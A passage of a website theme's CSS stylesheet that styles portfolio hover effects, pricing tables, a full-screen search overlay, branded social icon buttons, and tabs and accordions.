						opacity: 0.66;
						}
	/* TYPE: 1 */
	.no-touch .type_1 .w-portfolio-item-image:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		opacity: 0;
		border-radius: 50%;
		padding-bottom: 100%;
		background-color: inherit;
		-webkit-transform: scale(0);
				transform: scale(0);
		-webkit-transition: -webkit-transform 0.4s cubic-bezier(.4,0,.2,1), opacity 0.4s;
				transition: transform 0.4s cubic-bezier(.4,0,.2,1), opacity 0.4s;
		}
	.no-touch .type_1.ratio_3-2 .w-portfolio-item-image:after {
		top: -25%;
		}
	.no-touch .type_1.ratio_4-3 .w-portfolio-item-image:after {
		top: -16.6666%;
		}
	.no-touch .type_1.ratio_2-3 .w-portfolio-item-image:after {
		top: 16.6666%;
		}
	.no-touch .type_1.ratio_3-4 .w-portfolio-item-image:after {
		top: 12.5%;
		}
		.no-touch .type_1 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.85;
			-webkit-transform: scale(1.42);
					transform: scale(1.42);
			}
		.no-touch .type_1.ratio_3-2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			-webkit-transform: scale(1.2);
					transform: scale(1.2);
			}
		.no-touch .type_1.ratio_4-3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			-webkit-transform: scale(1.25);
					transform: scale(1.25);
			}
		.no-touch .type_1.ratio_3-4 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			-webkit-transform: scale(1.67);
					transform: scale(1.67);
			}
		.no-touch .type_1.ratio_2-3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			-webkit-transform: scale(1.82);
					transform: scale(1.82);
			}
	.no-touch .type_1 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		background: none;
		-webkit-transform: scale(0);
				transform: scale(0);
		-webkit-transition: -webkit-transform 0.25s cubic-bezier(.4,0,.2,1), opacity 0.25s;
				transition: transform 0.25s cubic-bezier(.4,0,.2,1), opacity 0.25s;
		}
		.no-touch .type_1 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			opacity: 0.9;
			-webkit-transform: scale(1);
					transform: scale(1);
			}
		.no-touch .type_1 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_1 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
	/* TYPE: 2 */
	.no-touch .type_2 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		-webkit-transition: opacity 0.4s;
				transition: opacity 0.4s;
		background-color: inherit;
		}
		.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.85;
			}
	.type_2 .w-portfolio-item-meta {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 60px 30px 25px;
		background: none;
		color: #fff;
		-webkit-transition: padding 0.25s cubic-bezier(.4,0,.2,1), color 0.25s cubic-bezier(.4,0,.2,1);
				transition: padding 0.25s cubic-bezier(.4,0,.2,1), color 0.25s cubic-bezier(.4,0,.2,1);
		}
		.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			color: inherit;
			padding: 20px 30px 65px;
			}
		.type_2 .w-portfolio-item-meta-h {
			position: relative;
			}
		.type_2 .w-portfolio-item-meta:before {
			content: '';
			position: absolute;
			top: 0;
			bottom: 0;
			left: 0;
			right: 0;
			background: linear-gradient(to top, rgba(30,30,30,0.8) 0, transparent 100%) repeat-x;
			-webkit-transition: opacity 0.4s;
					transition: opacity 0.4s;
			}
			.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta:before {
				opacity: 0;
				}
	/* TYPE: 3 */
	.type_3 .w-portfolio-item-image:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.66;
		background-color: inherit;
		-webkit-transition: opacity 0.4s cubic-bezier(.78,.13,.15,.86);
				transition: opacity 0.4s cubic-bezier(.78,.13,.15,.86);
		}
		.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0;
			}
	.type_3 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: none;
		}
		.type_3 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.type_3 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
		.no-touch .type_3 .w-portfolio-item-title {
			opacity: 1;
			-webkit-transition: -webkit-transform 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s cubic-bezier(.78,.13,.15,.86);
					transition: transform 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s cubic-bezier(.78,.13,.15,.86);
			}
			.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				opacity: 0;
				-webkit-transform: translateY(-40px);
					-ms-transform: translateY(-40px);
						transform: translateY(-40px);
				}
		.no-touch .type_3 .w-portfolio-item-text {
			opacity: 0.66;
			-webkit-transition: -webkit-transform 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s cubic-bezier(.78,.13,.15,.86);
					transition: transform 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s cubic-bezier(.78,.13,.15,.86);
			}
			.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0;
				-webkit-transform: translateY(40px);
					-ms-transform: translateY(40px);
						transform: translateY(40px);
				}
	/* TYPE: 4 */
	.no-touch .type_4 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		background: radial-gradient(ellipse at center center, rgba(30,30,30,0.1) 0px, rgba(30,30,30,0.8) 100%);
		color: #fff;
		-webkit-transform: scale(2);
				transform: scale(2);
		-webkit-transition: opacity 0.35s, -webkit-transform 0.35s cubic-bezier(.78,.13,.15,.86);
				transition: opacity 0.35s, transform 0.35s cubic-bezier(.78,.13,.15,.86);
		}
		.no-touch .type_4 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			opacity: 1;
			-webkit-transform: scale(1);
					transform: scale(1);
			}
		.no-touch .type_4 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_4 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
	/* TYPE: 5 */
	.no-touch .type_5 .w-portfolio-item-image {
		position: relative;
		top: 0;
		-webkit-transition: top 0.3s cubic-bezier(.78,.13,.15,.86);
				transition: top 0.3s cubic-bezier(.78,.13,.15,.86);
		}
		.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-image {
			top: -30px;
			}
	.no-touch .type_5 .w-portfolio-item-meta {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		height: 0;
		padding: 0 20px;
		-webkit-transition: height 0.3s cubic-bezier(.78,.13,.15,.86);
				transition: height 0.3s cubic-bezier(.78,.13,.15,.86);
		}
		.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			height: 100%;
			}
		.no-touch .type_5 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_5 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
			.no-touch .type_5 .w-portfolio-item-title,
			.no-touch .type_5 .w-portfolio-item-text {
				opacity: 0;
				-webkit-transition: opacity 0.5s cubic-bezier(.78,.13,.15,.86);
						transition: opacity 0.5s cubic-bezier(.78,.13,.15,.86);
				}
				.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
					opacity: 1;
					}
				.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
					opacity: 0.66;
					}


/* w-pricing */
.w-pricing-item-h {
	color: #444; /* variable */
	}
.w-pricing-item:first-child .w-pricing-item-h {
	margin-left: 0;
	}
.w-pricing-item:last-child .w-pricing-item-h {
	margin-right: 0;
	}
	.w-pricing-item-header {
		padding: 35px 30px 25px;
		}
		.w-pricing-item-title {
			margin-bottom: 10px;
			}
		.w-pricing-item.type_featured .w-pricing-item-title {
			color: inherit;
			}
		.w-pricing-item-price {
			font-size: 48px;
			line-height: 48px;
			}
			.w-pricing-item-price small {
				display: block;
				font-size: 14px;
				line-height: 20px;
				font-weight: normal;
				margin-top: 5px;
				}
	.w-pricing-item .w-pricing-item-features {
		list-style-type: none;
		margin: 0;
		}
		.w-pricing-item .w-pricing-item-features li {
			padding: 6px 20px;
			margin: 0;
			}
	.w-pricing-item-footer {
		padding: 25px 0 40px;
		}
	/* TYPE 1 */
	.w-pricing.type_1 .w-pricing-item-h {
		margin: 4px;
		border-radius: 2px;
		overflow: hidden;
		box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		background-color: #fff; /* variable */
		}
	.w-pricing.type_1 .w-pricing-item:hover .w-pricing-item-h {
		box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
		z-index: 1;
		}
		.w-pricing.type_1 .w-pricing-item-header {
			padding: 30px;
			margin-bottom: 25px;
			background-color: #f5f5f5; /* variable */
			}
		.w-pricing.type_1 .type_featured .w-pricing-item-header {
			background-color: #c20; /* variable */
			color: #fff;
			}
	/* TYPE 2 */
	.w-pricing.type_2 .w-pricing-item-h {
		margin: 2px;
		background-color: #f5f5f5; /* variable */
		}
	.w-pricing.type_2 .type_featured .w-pricing-item-h {
		background-color: #c20; /* variable */
		color: #fff;
		}


/* w-search */
.w-search.submit_inside input[type="text"] {
	padding-right: 46px;
	padding-left: 0;
	}
.w-search.submit_inside input[type="text"]:focus {
	box-shadow: none;
	border-color: #e5e5e5; /* variable */
	}
.w-search.submit_inside i {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 24px;
	text-align: right;
	line-height: 46px;
	height: 46px;
	width: 40px;
	padding-right: 2px;
	opacity: 0.5;
	-webkit-transition: opacity 0.3s, color 0.3s;
			transition: opacity 0.3s, color 0.3s;
	}
	.w-search.submit_inside input[type="text"]:focus + i {
		opacity: 1;
		}
	.w-search-input-bar:before,
	.w-search-input-bar:after {
		content: '';
		position: absolute;
		bottom: 0;
		height: 2px;
		width: 0;
		z-index: 1;
		-webkit-transition: background-color 0.3s, width 0.3s;
				transition: background-color 0.3s, width 0.3s;
		}
	.w-search-input-bar:before {
		left: 50%;
		}
	.w-search-input-bar:after {
		right: 50%;
		}
		input:focus ~ .w-search-input-bar:before,
		input:focus ~ .w-search-input-bar:after {
			width: 50%;
			background-color: #c20; /* variable */
			}
.w-search.submit_inside .w-search-submit {
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	height: 46px;
	width: 40px;
	}
	.w-search.submit_inside input[type="submit"] {
		height: inherit;
		width: inherit;
		margin: 0;
		padding: 0;
		text-indent: -9999px;
		box-shadow: none !important;
		background: none !important;
		border: none !important;
		}
	
/* w-search in header */
.l-subheader .w-search {
	float: right;
	line-height: inherit;
	position: relative;
	z-index: 12;
	}
.l-header.logopos_right .l-subheader.at_middle .w-search,
.headerlayout_centered .l-subheader.at_bottom .w-search {
	float: none;
	display: inline-block;
	vertical-align: middle;
	vertical-align: -webkit-baseline-middle;
	}
.headerlayout_centered .l-subheader.at_bottom .w-search {
	line-height: 40px;
	}
.headerlayout_centered .w-nav.touch_enabled ~ .w-search {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search {
	display: block;
	position: absolute;
	top: 0;
	left: 36px;
	margin: 0;
	}
	.w-search-show {
		display: block;
		font-size: 24px;
		line-height: inherit;
		text-align: right;
		cursor: pointer;
		padding-left: 15px;
		-webkit-transition: color 0.3s;
				transition: color 0.3s;
		-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
		}
	.w-nav.touch_disabled + .w-search .w-search-show,
	.w-cart.has_items + .w-search .w-search-show {
		padding-right: 12px;
		}
		.w-search-show i {
			line-height: inherit;
			vertical-align: top;
			}
	.w-search-form-overlay {
		display: none;
		position: fixed;
		z-index: 99;
		border-radius: 100%;
		transform: scale(1);
		transform-origin: 50%;
		opacity: 0;
		pointer-events: none;
		background-color: #c20; /* variable */
		}
		.w-search-form-overlay.overlay-on {
			-webkit-transition: opacity 0.2s, -webkit-transform 0.6s cubic-bezier(.4,0,.2,1);
					transition: opacity 0.2s, transform 0.6s cubic-bezier(.4,0,.2,1);
			opacity: 0.96;
			}
		.w-search-form-overlay.overlay-out {
			-webkit-transition: opacity 0.6s, -webkit-transform 0.6s cubic-bezier(.4,0,.2,1);
					transition: opacity 0.6s, transform 0.6s cubic-bezier(.4,0,.2,1);
			}
		.w-search-form-overlay.mobilefocus {
			display: none !important;
			}
	.l-subheader .w-search-form {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		z-index: 100;
		}
		.l-subheader .w-search-form-h {
			display: table;
			height: 100%;
			width: 100%;
			}
			.l-subheader .w-search-form-row {
				display: table-cell;
				vertical-align: middle;
				text-align: center;
				width: 100%;
				}
				.l-subheader .w-search-label {
					font-size: 24px;
					line-height: 2.2em;
					}
				.l-subheader .w-search-input {
					line-height: 80px;
					margin: 0 auto;
					width: 90%;
					max-width: 1140px;
					position: relative;
					}
					.l-subheader .w-search-input:after {
						content: '';
						display: block;
						position: absolute;
						left: 0;
						right: 0;
						bottom: 0;
						height: 1px;
						opacity: 0.3;
						background-color: #fff; /* variable */
						}
					.l-subheader .w-search-input input {
						font-size: 50px;
						line-height: inherit;
						text-align: center;
						height: auto;
						width: 100%;
						box-shadow: none;
						border: none;
						}
						.l-subheader input:focus ~ .w-search-input-bar:before,
						.l-subheader input:focus ~ .w-search-input-bar:after {
							background-color: #fff; /* variable */
							}
				.l-subheader .w-search-submit {
					display: none;
					}
				.w-search-close {
					display: block;
					position: absolute;
					top: 0;
					right: 0;
					font-size: 40px;
					line-height: 100px;
					height: 100px;
					width: 100px;
					cursor: pointer;
					opacity: 0.5;
					-webkit-transition: opacity 0.3s;
							transition: opacity 0.3s;
					}
					.no-touch .w-search-close:hover {
						opacity: 1;
						}


/* w-socials */
.w-socials-list {
	margin: 0 0 -4px;
	}
	.w-socials-item {
		margin: 0 4px 4px 0;
		}
	.w-socials.align_center .w-socials-item {
		margin: 0 2px 4px;
		}
	.w-socials.align_right .w-socials-item {
		margin: 0 0 4px 4px;
		}
		.w-socials-item-link {
			font-size: 18px;
			line-height: 44px;
			height: 44px;
			width: 44px;
			border-radius: 50%;
			box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
			background-color: #f5f5f5; /* variable */
			}
		.no-touch .w-socials-item-link:hover {
			box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
			}
		.w-socials-item-popup {
			line-height: 28px;
			bottom: 52px;
			left: 5px;
			border-radius: 3px;
			}
	/* SIZES */
	.w-socials.size_normal .w-socials-item-link {
		font-size: 24px;
		line-height: 60px;
		height: 60px;
		width: 60px;
		}
		.w-socials.size_normal .w-socials-item-popup {
			bottom: 68px;
			left: 13px;
			}
	.w-socials.size_big .w-socials-item-link {
		font-size: 28px;
		line-height: 76px;
		height: 76px;
		width: 76px;
		}
		.w-socials.size_big .w-socials-item-popup {
			bottom: 84px;
			left: 22px;
			}
	/* COLORS */
	.w-socials-item.email .w-socials-item-link {
		color: #697277;
		}
		.no-touch .w-socials-item.email .w-socials-item-link:hover,
		.w-socials.inverted .email .w-socials-item-link {
			background-color: #697277;
			color: #fff;
			}
	.w-socials-item.rss .w-socials-item-link {
		color: #ff9702;
		}
		.no-touch .w-socials-item.rss .w-socials-item-link:hover,
		.w-socials.inverted .rss .w-socials-item-link {
			background-color: #ff9702;
			color: #fff;
			}
	.w-socials-item.facebook .w-socials-item-link {
		color: #3b5998;
		}
		.no-touch .w-socials-item.facebook .w-socials-item-link:hover,
		.w-socials.inverted .facebook .w-socials-item-link {
			background-color: #3b5998;
			color: #fff;
			}
	.w-socials-item.twitter .w-socials-item-link {
		color: #00acee;
		}
		.no-touch .w-socials-item.twitter .w-socials-item-link:hover,
		.w-socials.inverted .twitter .w-socials-item-link {
			background-color: #00acee;
			color: #fff;
			}
	.w-socials-item.gplus .w-socials-item-link {
		color: #c63b1e;
		}
		.no-touch .w-socials-item.gplus .w-socials-item-link:hover,
		.w-socials.inverted .gplus .w-socials-item-link {
			background-color: #c63b1e;
			color: #fff;
			}
	.w-socials-item.linkedin .w-socials-item-link {
		color: #0073b2;
		}
		.no-touch .w-socials-item.linkedin .w-socials-item-link:hover,
		.w-socials.inverted .linkedin .w-socials-item-link {
			background-color: #0073b2;
			color: #fff;
			}
	.w-socials-item.youtube .w-socials-item-link {
		color: #cd332d;
		}
		.no-touch .w-socials-item.youtube .w-socials-item-link:hover,
		.w-socials.inverted .youtube .w-socials-item-link {
			background-color: #cd332d;
			color: #fff;
			}
	.w-socials-item.vimeo .w-socials-item-link {
		color: #20b9eb;
		}
		.no-touch .w-socials-item.vimeo .w-socials-item-link:hover,
		.w-socials.inverted .vimeo .w-socials-item-link {
			background-color: #20b9eb;
			color: #fff;
			}
	.w-socials-item.skype .w-socials-item-link {
		color: #00aff0;
		}
		.no-touch .w-socials-item.skype .w-socials-item-link:hover,
		.w-socials.inverted .skype .w-socials-item-link {
			background-color: #00aff0;
			color: #fff;
			}
	.w-socials-item.flickr .w-socials-item-link {
		color: #ff0084;
		}
		.no-touch .w-socials-item.flickr .w-socials-item-link:hover,
		.w-socials.inverted .flickr .w-socials-item-link {
			background-color: #ff0084;
			color: #fff;
			}
	.w-socials-item.pinterest .w-socials-item-link {
		color: #cb2027;
		}
		.no-touch .w-socials-item.pinterest .w-socials-item-link:hover,
		.w-socials.inverted .pinterest .w-socials-item-link {
			background-color: #cb2027;
			color: #fff;
			}
	.w-socials-item.tumblr .w-socials-item-link {
		color: #2c4762;
		}
		.no-touch .w-socials-item.tumblr .w-socials-item-link:hover,
		.w-socials.inverted .tumblr .w-socials-item-link {
			background-color: #2c4762;
			color: #fff;
			}
	.w-socials-item.blogger .w-socials-item-link {
		color: #fc9947;
		}
		.no-touch .w-socials-item.blogger .w-socials-item-link:hover,
		.w-socials.inverted .blogger .w-socials-item-link {
			background-color: #fc9947;
			color: #fff;
			}
	.w-socials-item.dribbble .w-socials-item-link {
		color: #ea4c89;
		}
		.no-touch .w-socials-item.dribbble .w-socials-item-link:hover,
		.w-socials.inverted .dribbble .w-socials-item-link {
			background-color: #ea4c89;
			color: #fff;
			}
	.w-socials-item.vk .w-socials-item-link {
		color: #4e7299;
		}
		.no-touch .w-socials-item.vk .w-socials-item-link:hover,
		.w-socials.inverted .vk .w-socials-item-link {
			background-color: #4e7299;
			color: #fff;
			}
	.w-socials-item.instagram .w-socials-item-link {
		color: #a17357;
		}
		.no-touch .w-socials-item.instagram .w-socials-item-link:hover,
		.w-socials.inverted .instagram .w-socials-item-link {
			background-color: #a17357;
			color: #fff;
			}
	.w-socials-item.behance .w-socials-item-link {
		color: #1769ff;
		}
		.no-touch .w-socials-item.behance .w-socials-item-link:hover,
		.w-socials.inverted .behance .w-socials-item-link {
			background-color: #1769ff;
			color: #fff;
			}
	.w-socials-item.xing .w-socials-item-link {
		color: #026466;
		}
		.no-touch .w-socials-item.xing .w-socials-item-link:hover,
		.w-socials.inverted .xing .w-socials-item-link {
			background-color: #026466;
			color: #fff;
			}
	.w-socials-item.yelp .w-socials-item-link {
		color: #c41200;
		}
		.no-touch .w-socials-item.yelp .w-socials-item-link:hover,
		.w-socials.inverted .yelp .w-socials-item-link {
			background-color: #c41200;
			color: #fff;
			}
	.w-socials-item.twitch .w-socials-item-link {
		color: #6441a5;
		}
		.no-touch .w-socials-item.twitch .w-socials-item-link:hover,
		.w-socials.inverted .twitch .w-socials-item-link {
			background-color: #6441a5;
			color: #fff;
			}
	.w-socials-item.soundcloud .w-socials-item-link {
		color: #ff5600;
		}
		.no-touch .w-socials-item.soundcloud .w-socials-item-link:hover,
		.w-socials.inverted .soundcloud .w-socials-item-link {
			background-color: #ff5600;
			color: #fff;
			}
	.w-socials-item.deviantart .w-socials-item-link {
		color: #05cc47;
		}
		.no-touch .w-socials-item.deviantart .w-socials-item-link:hover,
		.w-socials.inverted .deviantart .w-socials-item-link {
			background-color: #637768;
			color: #fff;
			}
	.w-socials-item.foursquare .w-socials-item-link {
		color: #fa4b7a;
		}
		.no-touch .w-socials-item.foursquare .w-socials-item-link:hover,
		.w-socials.inverted .foursquare .w-socials-item-link {
			background-color: #fa4b7a;
			color: #fff;
			}
	.w-socials-item.github .w-socials-item-link {
		color: #333;
		}
		.no-touch .w-socials-item.github .w-socials-item-link:hover,
		.w-socials.inverted .github .w-socials-item-link {
			background-color: #333;
			color: #fff;
			}
	/* inverted */
	.w-socials.inverted .w-socials-item-link i {
		text-shadow: 0 1px 1px rgba(0,0,0,0.25);
		}
	/* desaturated */
	.w-socials.desaturated .w-socials-item-link {
		color: #999; /* variable */
		}
	.w-socials.inverted.desaturated .w-socials-item-link {
		background-color: #999; /* variable */
		color: #fff; /* variable */
		}
/* w-socials in header */
.l-subheader .w-socials {
	float: right;
	}
.l-header.logopos_right .l-subheader.at_middle .w-socials {
	float: left;
	margin-right: 20px;
	}
.headerlayout_centered .l-subheader .w-socials {
	display: none;
	}
	.l-subheader .w-socials-list {
		margin: 0 -6px 0 0;
		}
		.l-subheader .w-socials-item {
			vertical-align: middle;
			vertical-align: -webkit-baseline-middle;
			margin: 0;
			}
			.l-subheader .w-socials-item .w-socials-item-link {
				font-size: 17px;
				line-height: 40px;
				height: 40px;
				width: 36px;
				box-shadow: none !important;
				background: none !important;
				color: inherit;
				}
			.l-subheader .w-socials-item-popup {
				display: none !important;
				}


/* w-tabs */
.w-tabs-list {
	margin-bottom: 20px;
	border-bottom: 1px solid #e8e8e8; /* variable */
	}
.full_width .full-width > .w-tabs .w-tabs-list {
	margin-bottom: 0;
	}
	.w-tabs-item {
		position: relative;
		text-align: center;
		white-space: nowrap;
		min-width: 100%;
		padding: 0;
		-webkit-transition: color 0.3s;
				transition: color 0.3s;
		-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
		}
	.w-tabs-item.active {
		color: #c20; /* variable */
		}
	.w-tabs-list.items_2 .w-tabs-item {
		min-width: 50%;
		}
	.w-tabs-list.items_3 .w-tabs-item {
		min-width: 33.3333%;
		}
	.w-tabs-list.items_4 .w-tabs-item {
		min-width: 25%;
		}
	.w-tabs-list.items_5 .w-tabs-item {
		min-width: 20%;
		}
	.w-tabs-list.items_6 .w-tabs-item {
		min-width: 16.6666%;
		}
	.w-tabs-list.items_7 .w-tabs-item {
		min-width: 14.2857%;
		}
	.w-tabs-list.items_8 .w-tabs-item {
		min-width: 12.5%;
		}
	.w-tabs-item:last-child {
		margin-right: -5px;
		}
		.w-tabs-item:last-child:before {
			display: block;
			content: '';
			position: absolute;
			left: 0;
			bottom: -1px;
			height: 2px;
			width: 100%;
			z-index: 2;
			background-color: #c20; /* variable */
			-webkit-transition: -webkit-transform 0.3s cubic-bezier(.4,0,.2,1);
					transition: transform 0.3s cubic-bezier(.4,0,.2,1);
			}
		.w-tabs-item-h {
			position: relative;
			padding: 20px 25px;
			z-index: 1;
			}
			.w-tabs-item-icon {
				font-size: 20px;
				line-height: 26px;
				opacity: 0.66;
				-webkit-transition: opacity 0.3s;
						transition: opacity 0.3s;
				}
				.w-tabs-item-icon i {
					line-height: inherit;
					vertical-align: top;
					}
			.w-tabs-item-title {
				font-size: 18px;
				font-family: 'Roboto';
				line-height: 26px;
				text-transform: uppercase;
				opacity: 0.66;
				-webkit-transition: opacity 0.3s;
						transition: opacity 0.3s;
				}
			.w-tabs-item.with_icon .w-tabs-item-title {
				margin-left: 15px;
				}
			.w-tabs-item.active .w-tabs-item-icon,
			.w-tabs-item.active .w-tabs-item-title,
			.no-touch .w-tabs-item:hover .w-tabs-item-icon,
			.no-touch .w-tabs-item:hover .w-tabs-item-title {
				opacity: 1;
				}
		.w-tabs-item .ripple {
			background-color: #f5f5f5; /* variable */
			}
		.w-tabs-item .ripple.ripple-on {
			opacity: 0.5;
			}
	/* mode to measure proper tab widths */
	.w-tabs.measure .w-tabs-item {
		min-width: 0px !important;
		}
		.w-tabs.measure .w-tabs-item:last-child:before {
			display: none;
			}
	/* LAYOUT: accordion */
	.w-tabs.layout_accordion .w-tabs-section {
		border-style: solid;
		border-width: 1px 0 0 0;
		border-color: #e8e8e8; /* variable */
		}
	.w-tabs.layout_accordion .w-tabs-section:last-child {
		border-bottom-width: 1px;
		}
		.w-tabs.layout_accordion .w-tabs-item:last-child:before {
			display: none;
			}
	.w-tabs.layout_accordion .w-tabs-section.color_custom {
		border-color: transparent;
		}
	.w-tabs-section-header {
		padding: 1.8% 2%;
		white-space: nowrap;
		-webkit-transition: background-color 0.3s, color 0.3s;
				transition: background-color 0.3s, color 0.3s;
		-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
		}
	.w-tabs-section.color_custom.active .w-tabs-section-header {
		color: inherit !important;
		}
	.no-touch .w-tabs-section-header:hover,
	.no-touch .w-tabs.type_toggle .active .w-tabs-section-header:hover {
		background-color: rgba(0,0,0,0.04);
		}
	.w-tabs-section.active .w-tabs-section-header {
		cursor: default;
		background-color: transparent;
		color: #c20; /* variable */
		}
	.w-tabs.type_toggle .active .w-tabs-section-header {
		cursor: pointer;
		}
		.w-tabs-section-icon {
			font-size: 20px;
			line-height: 30px;
			text-align: center;
			top: 14px;
			left: 18px;
			}
			.w-tabs-section-icon i {
				line-height: inherit;
				vertical-align: top;
				}
		.w-tabs-section-title {
			line-height: 30px;
			white-space: normal;
			color: inherit;
			}
		.w-tabs-section.with_icon .w-tabs-section-title {
			margin-left: 15px;
			}
		.one-half .w-tabs-section-title,
		.one-third .w-tabs-section-title,
		.one-quarter .w-tabs-section-title,
		.two-thirds .w-tabs-section-title,
		.col_sidecont .w-tabs-section-title,
		.col_contside .w-tabs-section-title {
			font-size: 18px;
			}
		.w-tabs-section-control {
			top: 50%;
			right: 2%;
			font-size: 28px;
			line-height: 30px;
			height: 30px;
			width: 30px;
			margin: -15px -5px 0 0;
			text-align: center;
			transition: transform 0.3s;
			-webkit-transform: rotate(0deg);
				-ms-transform: rotate(0deg);
					transform: rotate(0deg);
			}
		.w-tabs-section.active .w-tabs-section-control {
			-webkit-transform: rotate(180deg);
				-ms-transform: rotate(180deg);
					transform: rotate(180deg);
			}
			.w-tabs-section-control i {
				vertical-align: top;
				line-height: inherit;
				}
	.w-tabs-section-content {
		padding: 2% 2% 2.5%;
		}
		.w-tabs-section-content-h {
			margin: 0 auto;
			max-width: 1140px;
			}
	.w-tabs-section.no_indents .w-tabs-section-content {
		padding: 0 !important;
		}
		.w-tabs-section.no_indents .w-tabs-section-content-h {
			max-width: none;
			}
	.one-half .w-tabs-section-header,
	.one-half .w-tabs-section-content,
	.two-thirds .w-tabs-section-content,
	.full_width .full-width .w-tabs-section-content {
		padding: 3%;
		}
	.one-half .w-tabs-section-control {
		right: 3%;
		}
	.one-half .w-tabs.layout_accordion .w-tabs-section-content {
		padding-top: 3%;
		padding-bottom: 4%;
		}
	.one-third .w-tabs-section-header,
	.one-third .w-tabs-section-content,
	.one-quarter .w-tabs-section-header,
	.one-quarter .w-tabs-section-content {
		padding: 4% 5%;
		}
	.one-third .w-tabs-section-control,
	.one-quarter .w-tabs-section-control {
		right: 5%;
		}
	.one-third .w-tabs.layout_accordion .w-tabs-section-content,
	.one-quarter .w-tabs.layout_accordion .w-tabs-section-content {
		padding-top: 4%;
		padding-bottom: 5%;
		}
	/* Center Titles */
	@media only screen and (min-width: 480px) {
	.w-tabs.layout_accordion.title_center .w-tabs-section-header {
		text-align: center;
		}
		.w-tabs.layout_accordion.title_center .w-tabs-section-title {
			padding: 0;
			}
		.w-tabs.layout_accordion.title_center .w-tabs-section-control {
			display: inline-block;
			vertical-align: top;
			position: static;
			margin: 0 0 0 10px;
			}
	}
	/* Improvements for color sections */
	.l-submain.color_primary .w-tabs-list,
	.l-submain.color_secondary .w-tabs-list,
	.l-submain.color_custom .w-tabs-list,
	.l-submain.color_primary .w-tabs.layout_accordion .w-tabs-section,
	.l-submain.color_secondary .w-tabs.layout_accordion .w-tabs-section,
	.l-submain.color_custom .w-tabs.layout_accordion .w-tabs-section {
		border-color: rgba(255,255,255,0.5);
		}
	/* Improvements for large screens */
	@media only screen and (min-width: 1280px) {
		.full_width .full-width > .w-tabs .w-tabs-item-title {
			font-size: 20px;
			line-height: 30px;
			}
		.full_width .full-width > .w-tabs .w-tabs-item-icon,
		.full_width .full-width > .w-tabs .w-tabs-section-icon {
			font-size: 24px;
			line-height: 30px;
			}
		}
	@media only screen and (min-width: 1600px) {
		.full_width .full-width > .w-tabs .w-tabs-item-h {
			padding: 30px 35px;
			}
		.full_width .full-width > .w-tabs .w-tabs-section-header {
			padding: 2%;
			}
		}
